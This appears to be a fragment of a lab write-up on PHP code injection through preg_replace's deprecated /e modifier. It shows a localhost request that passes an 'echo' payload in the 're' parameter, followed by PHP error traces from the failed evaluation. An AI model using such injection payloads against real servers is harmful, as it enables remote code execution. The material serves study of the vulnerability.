 127.0.0.1/hhh.php?re=[php]echo%20%27mi1k7ea%27[/php]
( ! ) Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead i
Call Stack
# Time Memory Function
1 0.0009 238632 {main}( )
2 0.0009 238864 preg_replace ( )
( ! ) Parse error: syntax error, unexpected 'echo' (T_ECHO) in \www\hhh.php(2) : regex
Call Stack
# Time Memory Function Location
1 0.0009 238632 {main}( ) ...\hhh.php:0
2 0.0009 238864 preg_replace ( ) ...\hhh.php:2
( ! ) Fatal error: preg_replace(): Failed evaluating code: echo \'mi1k7ea\' in \www\hhh.p
Call Stack
# Time Memory Function Location
1 0.0009 238632 {main}( ) ...\hhh.php:0
2 0.0009 238864 preg_replace ( ) ...\hhh.php:2